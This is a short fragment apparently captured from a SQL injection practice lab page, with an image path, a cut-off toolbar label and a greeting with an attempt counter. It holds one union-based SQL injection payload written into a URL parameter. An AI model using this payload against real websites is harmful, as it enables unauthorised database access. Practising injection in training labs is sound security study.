 ption Encoding Other
/?id=-1') union select 1,2,3 --+
Enable Referrer
Welcome Dhakkan
You have made : 5 of 5 attempts